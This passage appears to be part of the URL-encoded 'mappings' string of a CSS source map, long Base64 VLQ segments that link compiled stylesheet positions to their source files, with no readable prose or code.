DJ%2COAAC%2CQAGG%3BIACI%2CYAAA%3B%3BEAJR%2COAAC%2CQAOG%3BIACI%2CmBAAA%3B%3BEARR%2COAAC%2CQAWG%2CUAAS%3BIACL%2CcAAA%3BIACA%2CSAAA%3B%3BEAbR%2COAAC%2CQAgBG%3BIACI%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CmBAAA%3B%3BEAnBR%2COAAC%2CQAgBG%2COAKI%3BIACI%2CuBAAA%3BIACA%2CYAAA%3BIACA%2CeAAA%3BIACA%2CeAAA%3BIACA%2CUAAA%3B%3BEA1BZ%2COAAC%2CQAgBG%2COAaI%3BEA7BR%2COAAC%2CQAgBG%2COAcI%3BIACI%2CeAAA%3B%3BE2DzqBhB%2CgBACI%2CWACI%3BIACI%2CcAAA%3B%3BECuRI%2CcAJF%2CSACV%2CSACK%2CKACI%2CKACI%2CMACG%3BIACI%2CcAAA%3B%3BEAKZ%2CcAXE%2CSACV%2CSACK%2CKASI%3BIACG%2CqBAAA%3B%3BEAGJ%2CcAfE%2CSACV%2CSACK%2CKAaI%3BIACG%2CgBAAA%3B%3BEADJ%2CcAfE%2CSACV%2CSACK%2CKAaI%2CQAGK%3BIACE%2CqBAAA%3BIACA%2CkBAAA%3BIACA%2CeAAA%3B%3BEAnBZ%2CcAFM%2CSACV%2CSACK%2CKAuBG%3BIACI%2CcAAA%3B%3BEAxBR%2CcAFM%2CSACV%2CSACK%2CKAuBG%2CUAGI%2COAAM%3BEA1Bd%2CcAFM%2CSACV%2CSACK%2CKAuBG%2CUAII%3BIACI%2CmBAAA%3BIACA%2CsBAAA%3B%3BEA7BZ%2CcAFM%2CSACV%2CSACK%2CKAuBG%2CUASI%2COAAM%3BIACF%2CmBAAA%3B%3BEAjCZ%2CcAFM%2CSACV%2CSACK%2CKAqCG%2CYACI%3BIACI%2CSAAA%3B%3BEAvCZ%2CcAFM%2CSACV%2CSACK%2CKAqCG%2CYAKI%3BIACI%2CgBAAA%3B%3BEA3CZ%2CcAFM%2CSACV%2CSACK%2CKA%2BCG%3BIACI%2CWAAA%3B%3BEAMhB%2CqBACI%3BIACI%2CWAAA%3B%3BEAIR%2CqBACI%3BI1F9GJ%2CgBAAA%3BIAAA%2CsBAAA%3BIAAA%2C4CAAA%3BI0FoHQ%2CgBAAA%3BIACA%2COAAA%3BIACA%2CoBAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEAbR%2CqBACI%2CoBAcI%3BIACI%2CiBAAA%3B%3BEvF4Yd%2CYAAC%2CoBACA%2CsBACC%2CgBACC%2CgBACC%3BIACC%2CkBAAA%3BIACA%2CkBAAA%3B%3BEANL%2CYAAC%2CoBACA%2CsBACC%2CgBAOC%2CgBACC%2CqBACC%3BIACC%2CwBAAA%3BIACA%2CmBAAA%3B%3BEAbN%2CYAAC%2CoBACA%2CsBACC%2CgBAOC%2CgBACC%2CqBAKC%2CwBACC%2COACC%2CMACC%3BIACC%2CiBAAA%3B%3BEAnBT%2CYAAC%2CoBACA%2CsBACC%2CgBAOC%2CgBAiBC%3BIACC%2CYAAA%3B%3BEAKF%2CYAhCF%2CoBACA%2CsBA8BC%2CeACE%2CeACA%3BIACC%2CeAAA%3B%3BEAlCL%2CYAAC%2CoBAuCA%3BIAQC%2CgBAAA%3BIACA%2CkBAAA%3B%3BEANE%2CYA1CH%2CoBAuCA%2CkBACC%2COACC%2COACE%3BIACA%2CuBAAA%3B%3BEA3CL%2CYAAC%2CoBAkDA%2CUAAS%3BIACR%2CWAAA%3BIACA%2C4BAAA%3B%3BEApDF%2CYAAC%2CoBAsDA%2CWAAa%2CsBAAoB%3BIAChC%2CkBAAA%3B%3BEwFz2BA%2CYAAa%2CcAAc%3BIACvB%2CgBAAA%3B%3BEADJ%2CYAAa%2CcAAc%2CgBAEvB%2CQAAO%3BIACH%2CWAAA%3BIACA%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CeAAA%3BIACA%2CeAAA%3B%3BEAEA%2CYATK%2CcAAc%2CgBAEvB%2CQAAO%2CQAOF%3BIACG%2CaAAA%3B%3BEAGJ%2CYAbK%2CcAAc%2CgBAEvB%2CQAAO%2CQAWF%3BIACG%2CaAAA%3B%3BEAdZ%2CYAAa%2CcAAc%2CgBAEvB%2CQAAO%2CQAeH%2CcACI%2CEAAC%3BIACG%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3B%3BEAtBhB%2CYAAa%2CcAAc%2CgBAEvB%2CQAAO%2CQAeH%2CcACI%2CEAAC%2CKAMG%3BIACI%2CeAAA%3B%3BEAzBpB%2CYAAa%2CcAAc%2CgBAEvB%2CQAAO%2CQA4BH%3BIACI%2CgBAAA%3BIACA%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3B%3BEAlCZ%2CYAAa%2CcAAc%2CgBAEvB%2CQAAO%2CQAmCH%3BIACI%2CQAAA%3BIACA%2CWAAA%3B%3BEAIZ%2CYAAa%2CcAAc%2CgBAAe%2CcACtC%2CQAAO%2CQACH%2CcAAa%3BIACT%2CQAAA%3BIACA%2CiBAAA%3B%3BEAJZ%2CYAAa%2CcAAc%2CgBAAe%2CcACtC%2CQAAO%2CQAKH%3BIACI%2CQAAA%3B%3BEAPZ%2CYAAa%2CcAAc%2CgBAAe%2CcACtC%2CQAAO%2CQAQH%3BIACI%2CQAAA%3B%3BEAKZ%2CYAAY%2CqBAAsB%2CcAAc%2CgBAC5C%2COAAM%3BIACF%2CaAAA%3B%3BEC5DR%2CYAAa%2CcAAc%3BIACvB%2CgBAAA%3B%3BEADJ%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%3BIACH%2CWAAA%3BIACA%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CeAAA%3BIACA%2CeAAA%3B%3BEAEA%2CYAVK%2CcAAc%2CgBAGvB%2CQAAO%2CQAOF%3BIACG%2CaAAA%3B%3BEAGJ%2CYAdK%2CcAAc%2CgBAGvB%2CQAAO%2CQAWF%3BIACG%2CaAAA%3B%3BEAfZ%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQAeH%2CcACI%2CEAAC%3BIACG%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3B%3BEAvBhB%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQAeH%2CcACI%2CEAAC%2CKAMG%3BIACI%2CeAAA%3B%3BEA1BpB%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA4BH%3BIACI%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CiBAAA%3B%3BEAlCZ%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA4BH%2CcAKI%2CQAAO%3BIACH%2CSAAA%3BIACA%2CUAAA%3B%3BEAtChB%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA4BH%2CcAKI%2CQAAO%2CMAIH%2CGAAE%3BIACE%2CaAAA%3B%3BEAzCpB%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA4BH%2CcAcI%3BEA7CZ%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA4BH%2CcAeI%3BEA9CZ%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA4BH%2CcAgBI%3BIACI%2CaAAA%3BIACA%2CYAAA%3B%3BEAjDhB%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA4BH%2CcAqBI%2CkBACI%2CEAAC%2COAAO%3BIACJ%2CaAAA%3BIACA%2CmBAAA%3B%3BEAvDpB%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA4BH%2CcAqBI%2CkBAMI%2CSAAQ%3BIACJ%2CiBAAA%3B%3BEA3DpB%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA6DH%3BIACI%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CSAAA%3BIACA%2CeAAA%3BIACA%2CmBAAA%3B%3BEArEZ%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQA6DH%2CcAOI%2CSAAS%3BIACL%2CWAAA%3B%3BEAxEhB%2CYAAa%2CcAAc%2CgBAGvB%2CQAAO%2CQAyEH%2CcAAa%3BIACT%2CkBAAA%3BIACA%2CMAAA%3BIACA%2CQAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3B%3BEAIZ%2CYAAa%2CcAAc%2CgBAAe%3BIACtC%2CMAAA%3B%3BEADJ%2CYAAa%2CcAAc%2CgBAAe%2CcAEtC%2CQAAO%3BIACH%2CiBAAA%3B%3BEAHR%2CYAAa%2CcAAc%2CgBAAe%2CcAEtC%2CQAAO%2CQAEH%3BIACI%2CWAAA%3BIACA%2CQAAA%3BIACA%2CkBAAA%3B%3BEAPZ%2CYAAa%2CcAAc%2CgBAAe%2CcAEtC%2CQAAO%2CQAEH%2CcAII%3BIACI%2CaAAA%3B%3BEAThB%2CYAAa%2CcAAc%2CgBAAe%2CcAEtC%2CQAAO%2CQAEH%2CcAOI%2CQAAO%3BIACH%2CQAAA%3B%3BEAZhB%2CYAAa%2CcAAc%2CgBAAe%2CcAEtC%2CQAAO%2CQAEH%2CcAUI%3BIACI%2CQAAA%3B%3BEAfhB%2CYAAa%2CcAAc%2CgBAAe%2CcAEtC%2CQAAO%2CQAiBH%3BIAKI%2CQAAA%3BIACA%2CiBAAA%3BIACA%2CMAAA%3BIACA%2CkBAAA%3BIACA%2CWAAA%3B%3BEARA%2CYApBC%2CcAAc%2CgBAAe%2CcAEtC%2CQAAO%2CQAiBH%2CcACK%3BIACG%2CiBAAA%3BIACA%2CmBAAA%3B%3BEAtBhB%2CYAAa%2CcAAc%2CgBAAe%2CcAEtC%2CQAAO%2CQA6BH%3BIACI%2CiBAAA%3BIACA%2CQAAA%3B%3BECtHZ%2CYAAa%2CcAAc%2CgBACvB%2CQAAO%3BIACH%2CWAAA%3BIACA%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CeAAA%3BIACA%2CeAAA%3B%3BEAEA%2CYARK%2CcAAc%2CgBACvB%2CQAAO%2CQAOF%3BIACG%2CaAAA%3B%3BEAGJ%2CYAZK%2CcAAc%2CgBACvB%2CQAAO%2CQAWF%3BIACG%2CaAAA%3B%3BEAbZ%2CYAAa%2CcAAc%2CgBACvB%2CQAAO%2CQAeH%2CcACI%2CEAAC%3BIACG%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3B%3BEArBhB%2CYAAa%2CcAAc%2CgBACvB%2CQAAO%2CQAeH%2CcACI%2CEAAC%2CKAMG%3BIACI%2CeAAA%3B%3BEAxBpB%2CYAAa%2CcAAc%2CgBACvB%2CQAAO%2CQA4BH%3BIACI%2CiBAAA%3B%3BEA9BZ%2CYAAa%2CcAAc%2CgBACvB%2CQAAO%2CQAgCH%3BIACI%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CiBAAA%3B%3BEApCZ%2CYAAa%2CcAAc%2CgBACvB%2CQAAO%2CQAgCH%2CcAII%3BIACI%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3B%3BEAMhB%2CYAAY%2CqBAAsB%2CcAAc%2CgBAC5C%2COAAM%3BIACH%2CaAAA%3B%3BEChDP%2CYAAa%2CcAAc%3BIACvB%2CgBAAA%3B%3BEADJ%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%3BIACF%2CaAAA%3BIACA%2CmBAAA%3BIACA%2C8BAAA%3BIACA%2CeAAA%3B%3BEAEA%2CYATK%2CcAAc%2CgBAGvB%2COAAM%2COAMD%3BIACG%2CaAAA%3B%3BEAGJ%2CYAbK%2CcAAc%2CgBAGvB%2COAAM%2COAUD%3BIACG%2CaAAA%3B%3BEAdZ%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COAcF%2CSAAQ%3BIACJ%2CaAAA%3B%3BEAlBZ%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COAkBF%3BEArBR%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COAmBF%3BEAtBR%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COAoBF%3BIACI%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CSAAA%3BIACA%2CYAAA%3BIACA%2CWAAA%3B%3BEA5BZ%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COA4BF%3BEA%5C%2FBR%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COA6BF%3BIACI%2CkBAAA%3B%3BEAjCZ%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COA4BF%2CmBAII%2CkBACI%2CGAAE%3BEApClB%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COA6BF%2CgBAGI%2CkBACI%2CGAAE%3BIACE%2CYAAA%3BIACA%2COAAA%3B%3BEAEA%2CYAxCP%2CcAAc%2CgBAGvB%2COAAM%2COA4BF%2CmBAII%2CkBACI%2CGAAE%2CSAIG%3BEAAD%2CYAxCP%2CcAAc%2CgBAGvB%2COAAM%2COA6BF%2CgBAGI%2CkBACI%2CGAAE%2CSAIG%3BEACD%2CYAzCP%2CcAAc%2CgBAGvB%2COAAM%2COA4BF%2CmBAII%2CkBACI%2CGAAE%2CSAKG%3BEAAD%2CYAzCP%2CcAAc%2CgBAGvB%2COAAM%2COA6BF%2CgBAGI%2CkBACI%2CGAAE%2CSAKG%3BIACG%2CYAAA%3BIACA%2CUAAA%3B%3BEA3CxB%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COA8CF%2CGAAE%2COAAO%3BIACL%2CSAAA%3BIACA%2CaAAA%3BIACA%2CmBAAA%3B%3BEApDZ%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COA8CF%2CGAAE%2COAAO%2CMAKL%2CGAAE%2CMAAM%3BIACJ%2CgBAAA%3B%3BEAvDhB%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COA8CF%2CGAAE%2COAAO%2CMAQL%2CkBACI%2CeACI%2CQAAO%3BIACH%2CcAAA%3B%3BEA5DxB%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COAgEF%3BIACI%2CiBAAA%3B%3BEApEZ%2CYAAa%2CcAAc%2CgBAGvB%2COAAM%2COAoEF%3BIACI%2CWAAA%3BIACA%2CaAAA%3BIACA%2CmBAAA%3BIACA%2CiBAAA%3BIACA%2C2BAAA%3B%3BEA5EZ%2CYAAa%2CcAAc%2CgBAgFvB%2CQAAO%3BIACH%2CeAAA%3B%3BEAjFR%2CYAAa%2CcAAc%2CgBAgFvB%2CQAAO%2CQAGH%2CcACI%3BIACI%2CaAAA%3BIACA%2CuBAAA%3BIACA%2CcAAA%3BIACA%2CWAAA%3B%3BEAxFhB%2CYAAa%2CcAAc%2CgBAgFvB%2CQAAO%2CQAGH%2CcACI%2CMAMI%3BIACI%2CcAAA%3B%3BEAOpB%2CYAAa%2CcAAc%2CgBAAe%3BIACtC%2CMAAA%3BIACA%2CmBAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3B%3BEALJ%2CYAAa%2CcAAc%2CgBAAe%2CcAOtC%3BIACI%2CSAAA%3B%3BEARR%2CYAAa%2CcAAc%2CgBAAe%2CcAWtC%2COAAM%2COACF%2CQAAO%3BEAZf%2CYAAa%2CcAAc%2CgBAAe%2CcAWtC%2COAAM%2COAEF%3BEAbR%2CYAAa%2CcAAc%2CgBAAe%2CcAWtC%2COAAM%2COAGF%3BIACI%2CaAAA%3B%3BEAfZ%2CYAAa%2CcAAc%2CgBAAe%2CcAmBtC%2COAAM%3BIACF%2CcAAA%3B%3BEApBR%2CYAAa%2CcAAc%2CgBAAe%2CcAuBtC%2CQAAO%3BIACH%2CUAAA%3BIACA%2CiBAAA%3BIACA%2C4BAAA%3B%3BEA1BR%2CYAAa%2CcAAc%2CgBAAe%2CcAuBtC%2CQAAO%2CQAIH%3BIACI%2CQAAA%3BIACA%2CaAAA%3BIACA%2CcAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAhCZ%2CYAAa%2CcAAc%2CgBAAe%2CcAmCtC%2CQAAO%3BIACH%2CWAAA%3BIACA%2CkBAAA%3B%3BEAGR%2CYAAa%2CcAAc%2CgBAAe%3BIACtC%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CWAAA%3BIACA%2CSAAA%3BIACA%2CqDAAA%3BIACA%2CkDAAA%3BIACA%2CgDAAA%3BIACA%2C6CAAA%3B%3BEARJ%2CYAAa%2CcAAc%2CgBAAe%2CcAStC%3BIACI%2CmBAAA%3B%3BEAVR%2CYAAa%2CcAAc%2CgBAAe%2CcAStC%2CYAEI%2CQAAO%3BIACH%2CoBAAA%3B%3BEAIZ%2CYAAY%2CqBAAsB%2CcAAc%2CgBAC5C%2COAAM%2COACF%2CGAAE%2COAAO%3BIACL%2CaAAA%3B%3BEAHZ%2CYAAY%2CqBAAsB%2CcAAc%2CgBAC5C%2COAAM%2COAIF%3BEALR%2CYAAY%2CqBAAsB%2CcAAc%2CgBAC5C%2COAAM%2COAKF%3BIACI%2CaAAA%3B%3BE1Fy%5C%2FCZ%2CKAAM%2CaACF%2CcACI%2CaAII%2CcACI%2CSAAQ%3BIACJ%2CaAAA%3B%3BEARpB%2CKAAM%2CaACF%2CcACI%2CaAII%2CcAII%2COAAM%3BIACF%2C0BAAA%3B%3BEAXpB%2CKAAM%2CaACF%2CcACI%2CaAII%2CcAOI%3BIACI%2C2BAAA%3B%3BEAdpB%2CKAAM%2CaACF%2CcACI%2CaAeI%2CkBAAkB%2CQAAO%2COAAO%3BIAC5B%2C4BAAA%3B%3BEAlBhB%2CKAAM%2CaACF%2CcACI%2CaAkBI%2CUAAU%2CSAAS%2CQAAO%2COAAO%3BIAC7B%2CoBAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3B%3BEAKhB%2CaACI%3BIACI%2CkBAAA%3BIACA%2CUAAA%3B%3BEACA%2CaAHJ%2CcAGK%3BIACG%2CUAAA%3B%3BEALZ%2CaAQI%2CkBACI%2CQAAO%3BIACH%2CcAAA%3B%3BEAKZ%2CYAAa%2CkBAAkB%2CQAAO%2CSAAU%2CSAAQ%3BEACxD%2CYAAa%2CkBAAkB%2CQAAO%2CSAAS%2COAAQ%2CSAAQ%3BIAC3D%2CeAAA%3BIACA%2CYAAA%3BIACA%2CiBAAA%3BIACA%2CeAAA%3BIACA%2CgBAAA%3B%3BEAEJ%2CKACI%2COACI%2CoBAAmB%2CaACf%2CcAAc%3BIACV%2CkBAAA%3B%3BEAJhB%2CKACI%2COACI%2CoBAAmB%2CaACf%2CcAAc%2CGAEV%2CaACI%3BIACI%2C8BAAA%3BIACA%2CgBAAA%3BIACA%2CgBAAA%3BIACA%2CcAAA%3B%3BEAVxB%2CKACI%2COAcI%2CQAAO%3BIACH%2CiBAAA%3B%3BEAOZ%2C4BACI%2CSACI%2CSACI%2CEAAC%3BIACG%2COAAA%3B%3BEAJhB%2C4BACI%2CSACI%2CSAII%2CEAAC%3BIACG%2CQAAA%3B%3BEAPhB%2C4BAWI%3BIACI%2CcAAA%3B%3BEAGR%2CeACI%2CcAAc%3BIACV%2CeAAA%3B%3BEAFR%2CeAII%3BIACI%2CeAAA%3B%3BEAGR%2CeACI%3BIACI%2CeAAA%3B%3BEAFR%2CeAII%2COAAM%2CQACF%3BIACI%2CkBAAA%3B%3BEAKZ%2CYAAY%2CcAAe%2CQAAO%2CQAAS%2CcAAa%2CiBAAkB%2COAAM%2COAAQ%3BIACpF%2CkCAAA%3B%3BEAEJ%2CYAAY%2CcAAe%2CQAAO%2CQAAS%2CcAAa%2CiBAAkB%3BIACtE%2CkCAAA%3B%3BEAKQ%2CKAFR%2COACI%2CSAAQ%2CqBAAqB%2CYACxB%3BIACG%2CSAAA%3B%3BEAIJ%2CKAPR%2COAMI%2CSAAQ%2CmBAAmB%2CYACtB%3BIACG%2CSAAA%3BIACA%2CkBAAA%3B%3BEAKhB%2CeAGI%2COAAM%2CQACF%2COAAM%2COACF%2COAAM%2CQACF%2CKAAI%3BEALpB%2CeAEI%2COAAM%2CQACF%2COAAM%2COACF%2COAAM%2CQACF%2CKAAI%3BEAJpB%2CeACI%2COAAM%2CQACF%2COAAM%2COACF%2COAAM%2CQACF%2CKAAI%3BEANpB%2CeAGI%2COAAM%2CQACF%2COAAM%2COACF%2COAAM%2CQAEF%2CKAAI%3BEANpB%2CeAEI%2COAAM%2CQACF%2COAAM%2COACF%2COAAM%2CQAEF%2CKAAI%3BEALpB%2CeACI%2COAAM%2CQACF%2COAAM%2COACF%2COAAM%2CQAEF%2CKAAI%3BIACA%2CeAAA%3B%3BEARpB%2CeAGI%2COAAM%2CQACF%2COAAM%2COAOF%2CeACI%2CQAAO%3BEAXvB%2CeAEI%2COAAM%2CQACF%2COAAM%2COAOF%2CeACI%2CQAAO%3BEAVvB%2CeACI%2COAAM%2CQACF%2COAAM%2COAOF%2CeACI%2CQAAO%3BIACH%2CmBAAA%3B%3BEAbpB%2CeAGI%2COAAM%2CQACF%2COAAM%2COAYF%3BEAfZ%2CeAEI%2COAAM%2CQACF%2COAAM%2COAYF%3BEAdZ%2CeACI%2COAAM%2CQACF%2COAAM%2COAYF%3BIACI%2CmBAAA%3B%3BEAjBhB%2CeAGI%2COAAM%2CQACF%2COAAM%2COAeF%2CkBAAqB%3BEAlBjC%2CeAEI%2COAAM%2CQACF%2COAAM%2COAeF%2CkBAAqB%3BEAjBjC%2CeACI%2COAAM%2CQACF%2COAAM%2COAeF%2CkBAAqB%3BIACjB%2CaAAA%3B%3BEqC7rDhB%2CMAAM%2COAAQ%2CeAAe%3BIACzB%2CmBAAA%3B%3BEAEA%2CQAAS%2COAHP%2COAAQ%2CeAAe%3BIAIrB%2CcAAA%3BIACA%2CWAAA%3B%3BEAFJ%2CQAAS%2COAHP%2COAAQ%2CeAAe%2CcAOrB%3BIACI%2CcAAA%3BIACA%2CeAAA%3B%3BEAKZ%2CoBAAqB%2COAAM%2COAAQ%2CeAAe%3BIAC9C%2CeAAA%3BIACA%2COAAO%2CqBAAP%3B%3BEAEA%2CoBAJiB%2COAAM%2COAAQ%2CeAAe%2CcAI7C%2CUAAU%3BIACP%2CeAAA%3B%3BEAGJ%2CoBARiB%2COAAM%2COAAQ%2CeAAe%2CcAQ7C%2CUAAU%3BIACP%2CcAAA%3B%3BEAIR%2CqBAAsB%2COAAM%2COAAQ%2CeAAe%3BIAC%5C%2FC%2CUAAA%3B%3BEAGJ%2CQAAS%2COAAM%2COAAQ%2COAKnB%3BIACI%2CUAAA%3B%3BEANR%2CQAAS%2COAAM%2COAAQ%2COAKnB%2CiBAGI%3BIACI%2CSAAA%3B%3B%3BEpCycd%2CYAAC%2C8BACA%2CsBACC%3BIACC%2CqBAAA%3B%3BEAHH%2CYAAC%2C8BACA%2CsBAIC%2CuBAAsB%3BIACrB%2CqBAAA%3BIACA%2CWAAA%3B%3B%3BEAQH%2CYAAC%2CgBACA%2CsBACC%3BEAFF%2CYAAC%2CgBACA%2CsBAEC%3BIACC%2CmBAAA%3B%3BEAJH%2CYAAC%2CgBAOA%2CcACC%2CsBACC%3BIACC%2CgBAAA%3B%3BEAVJ%2CYAAC%2CgBAOA%2CcACC%2CsBAIC%2CuBAAsB%3BIACrB%2CaAAA%3B%3BEAbJ%2CYAAC%2CgBAOA%2CcASC%2CmBAAkB%2CMACjB%2CsBACC%2CuBAAsB%3BIACrB%2CmBAAA%3B%3BEAQN%3BIACC%2CgBAAA%3B%3BEAED%2COAAO%2CQAAS%3BIACf%2CkBAAA%3B%3BEAED%2CkBACC%3BIACC%2CYAAA%3B%3BEAFF%2CkBAIC%3BIACC%2CWAAA%3B%3BEAGF%3BEACA%2CcAAc%3BIACb%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CMAAA%3BIACA%2COAAA%3B%3BEAGD%2CcAAc%3BIACb%2CSAAS%2CEAAT%3BIACA%2CaAAA%3BIACA%2CsBAAA%3BIACA%2CaAAA%3B%3BEAGD%2CeAAgB%2CeAAc%3BIAC7B%2CaAAA%3B%3BEAGD%2CcAAe%3BIACd%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEAGD%2CYAAa%3BIACZ%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CWAAA%3BIACA%2C4BAAA%3BIACA%2CkBAAA%3BIACA%2CYAAA%3BIACA%2CeAAA%3B%3BEAGD%2CYAAa%3BIACZ%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CWAAA%3BIACA%2CaAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CeAAA%3B%3BEAkdD%3BIACC%2CYAAA%3BIACA%2CiBAAA%3B%3BEAGD%3BIACC%2CYAAA%3BIACA%2CuBAAA%3B%3BEAFD%2CYAGC%3BIACC%2CgBAAA%3B%3BEACA%2CYAFD%2CSAEE%3BIACA%2CgBAAA%3B%3BEC3%5C%2FBA%3BIACI%2CmBAAA%3B%3BEAuHJ%2CYACI%3BIACI%2CsCAAA%3BIACA%2C4BAAA%3BIACA%2CgCAAA%3B%3BEAJR%2CYACI%2CcAII%2CaACI%2CGAAE%3BIACE%2CiBAAA%3BIACA%2CmBAAA%3BIACA%2CoBAAA%3B%3BEAThB%2CYACI%2CcAWI%3BIACI%2CgBAAA%3BIACA%2CoBAAA%3B%3BEAdZ%2CYAkBI%3BIACI%2CiBAAA%3B%3BEAnBR%2CYAkBI%2CUAEI%3BIACI%2CiBAAA%3BIACA%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3B%3BEAzBZ%2CYAkBI%2CUASI%3BIACI%2CkBAAA%3BIACA%2CUAAA%3B%3BEA7BZ%2CYAkBI%2CUAaI%3BIACI%2CgBAAA%3B%3BEAMZ%2CYACI%2CcACI%3BIACI%2C2BAAA%3B%3BEAHZ%2CYAMI%2CUACI%3BIACI%2CeAAA%3B%3BEARZ%2CYAWI%3BIACI%2CkBAAA%3B%3BEAmPR%2CYACI%3BIACI%2CgBAAA%3B%3BEAGA%2CYADJ%2CeACK%3BIACG%2CoBAAA%3B%3BEANZ%2CYAII%2CeAII%3BIACI%2C6BAAA%3B%3BEATZ%2CYAII%2CeAOI%3BIACI%2C4BAAA%3B%3BEAZZ%2CYAII%2CeAOI%2CWAEI%3BIACI%2CgBAAA%3B%3BEAdhB%2CYAII%2CeAOI%2CWAKI%3BIACI%2CeAAA%3BIACA%2CiBAAA%3BIACA%2CcAAA%3B%3BEAnBhB%2CYAII%2CeAkBI%3BIACI%2CgBAAA%3B%3BEAvBZ%2CYAII%2CeAkBI%2CcAEI%3BIACI%2CgBAAA%3BIACA%2CeAAA%3B%3BEA1BhB%2CYAII%2CeAkBI%2CcAEI%2CaAGI%3BIACI%2CqBAAA%3B%3BEA5BpB%2CYAII%2CeA4BI%3BIACI%2CiBAAA%3B%3BEAjCZ%2CYAII%2CeA4BI%2CaAEI%3BIACI%2CYAAA%3B%3BEAnChB%2CYAuCI%2CSACI%3BIACI%2CcAAA%3B%3BEAzCZ%2CYAuCI%2CSACI%2CSAEI%3BIACI%2CoBAAA%3B%3BEA3ChB%2CYAuCI%2CSACI%2CSAKI%3BIACI%2CmBAAA%3B%3BEAiThB%2CaACI%3BIACI%2CiBAAA%3B%3BEAFR%2CaAII%3BIACI%2CiBAAA%3B%3BEALR%2CaAOI%3BIACI%2CiBAAA%3B%3BEARR%2CaAUI%3BIACI%2CiBAAA%3B%3BEAXR%2CaAaI%3BIACI%2CiBAAA%3B%3BEAdR%2CaAgBI%3BIACI%2CiBAAA%3B%3BEAjBR%2CaAmBI%2CaAAa%3BIACT%2C0BAAA%3BIACA%2CeAAA%3B%3BEAIJ%2CcAAC%3BIACG%2CSAAS%2CEAAT%3BIACA%2CaAAA%3BIACA%2CsBAAA%3BIACA%2CaAAA%3B%3BEAGR%2CaACI%3BIACI%2CgBAAA%3B%3BEAEJ%2CaAAC%2CaACG%3BIACI%2CeAAA%3BIACA%2CgBAAA%3BIACA%2C0BAAA%3B%3BEAJR%2CaAAC%2CaAOG%3BIACI%2CeAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3B%3BEAVR%2CaAAC%2CaAaG%3BIACI%2CeAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3BIACA%2CyBAAA%3BIACA%2C0BAAA%3B%3BEAIZ%2CaACI%2CeAAe%3BIACX%2CeAAA%3BIACA%2CmBAAA%3BIACA%2CiBAAA%3BIACA%2C8BAAA%3B%3BEAEJ%2CaAAC%3BIACG%2CeAAA%3BIACA%2CkBAAA%3B%3BEATR%2CaAWI%3BIACI%2CiBAAA%3B%3BEA6ER%2CaACI%3BIACI%2CuBAAA%3B%3BEAIJ%2CaAAC%3BIACG%2CaAAA%3B%3BEAmcR%2CWACI%3BEADJ%2CWAEI%3BEAFJ%2CWAGI%3BIACI%2CiBAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CcAAA%3B%3BEARR%2CWAUI%2COAAM%2COACF%2CeACI%2CeACI%3BIACI%2CUAAA%3BIACA%2CgBAAA%3B%3BEAfpB%2CWAUI%2COAAM%2COACF%2CeACI%2CeAKI%2CcAAa%2CUAAU%3BIACnB%2CgBAAA%3B%3BEAlBpB%2CWAuBI%2CaACI%3BIACI%2CeAAA%3B%3BEAzBZ%2CWAuBI%2CaAII%3BIACI%2CkBAAA%3BIACA%2CWAAA%3B%3BEA7BZ%2CWAgCI%2CcACI%2CaACI%3BIACI%2CWAAA%